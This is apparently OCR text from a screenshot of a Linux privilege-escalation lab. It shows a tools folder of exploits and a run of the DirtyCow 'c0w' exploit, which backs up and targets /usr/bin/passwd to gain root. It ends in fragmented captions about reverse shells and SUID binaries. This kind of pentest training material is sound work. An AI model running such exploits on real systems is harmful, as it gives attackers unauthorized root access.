 user@debian: ~/tools/dirtycow
user@debian: ~/tools/dirtycow 138x20
user@debian:~/tools/linux-exploit-suggester$ cd ..
user@debian:~/tools$ ls
dirtycow  exim  linux-exploit-suggester  nfsshell  nginx  source_files
user@debian:~/tools$ cd dirtycow/
user@debian:~/tools/dirtycow$ ls
c0w  c0w.c
user@debian:~/tools/dirtycow$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 42765000
exit - Parrot Terminal 138x18
[cybercitrix@parrot]─[~/LinuxPrivEsc]
$
Online - Reverse Shell
Pentest
restricted file system.
eges and may be used to
or maintain access with
system()-like invocations)
with SUID privileges.
rivileges. To interact with
path.
ine cannot be changed.